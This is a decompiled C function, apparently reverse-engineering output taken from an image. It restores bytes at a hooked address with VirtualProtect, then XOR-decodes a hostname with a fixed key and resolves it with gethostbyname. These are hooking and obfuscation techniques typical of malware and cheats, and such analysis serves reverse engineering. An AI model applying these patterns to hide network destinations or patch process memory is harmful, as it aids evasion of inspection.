 struct hostent *__cdecl sub_A510C0(_BYTE *a1)
{
  _BYTE *v1; // ecx
  DWORD flOldProtect; // [esp+0h] [ebp-28h] BYREF
  char name[32]; // [esp+4h] [ebp-24h] BYREF

  VirtualProtect(lpAddress, 5u, 0x40u, &flOldProtect);
  v1 = lpAddress;
  *(_DWORD *)lpAddress = dword_8B4374;
  v1[4] = byte_8B4378;
  VirtualProtect(v1, 5u, flOldProtect, &flOldProtect);
  name[0] = *a1 ^ 0x3D;
  name[1] = a1[1] ^ 0x10;
  name[2] = a1[2] ^ 0x1F;
  name[3] = a1[3] ^ 0x17;
  name[4] = a1[4] ^ 0x30;
  name[5] = a1[5] ^ 0x2C;
  name[6] = a1[6] ^ 0xB;
  name[7] = a1[7];
  name[8] = a1[8] ^ 0x35;
  name[9] = a1[9] ^ 0x60;
  name[10] = a1[10] ^ 0x16;
  name[11] = a1[11] ^ 0x2C;
  name[12] = a1[12] ^ 0x51;
  name[13] = a1[13] ^ 0x43;
  name[14] = a1[14] ^ 8;
  name[15] = a1[15] ^ 0x45;
  name[16] = a1[16] ^ 0x57;
  name[17] = a1[17];
  name[18] = a1[18];
  name[19] = a1[19];
  name[20] = a1[20];
  name[21] = a1[21];
  return gethostbyname(name);
}